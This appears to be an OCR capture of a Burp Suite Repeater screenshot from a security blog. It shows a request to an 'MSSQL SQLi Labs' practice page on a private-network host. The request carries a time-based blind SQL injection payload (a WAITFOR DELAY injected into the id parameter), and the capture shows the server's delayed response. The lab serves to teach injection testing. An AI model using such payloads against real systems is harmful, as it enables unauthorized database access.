 Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.56.4 ?
Request
Pretty Raw Hex \n
1 GET /sqlilabs/less-1.asp?id=
1';waitfor+delay+'0:0:4'--+ HTTP/1.1
2 Host: 192.168.56.4
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.114
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 22 Sep 2021 02:46:20 GMT
4 Server: Microsoft-IIS/6.0
5 Content-Length: 4393
6 Content-Type: text/html
7 Set-Cookie: ASPSESSIONIDCQDCTABS=PGCJKLEBC
8 Cache-control: private
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="gbk">
14 <meta http-equiv="X-UA-Compatible" con
15 <meta name="viewport" content="width=d
16 <title>
MSSQL SQLi Labs
</title>
17
18 <!-- Bootstrap -->
? Search... 0 matches
INSPECTOR ?
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (7)
AaronLuo's Blog from byAaronluo.github.io
Done 4,633 bytes | 4,027 millis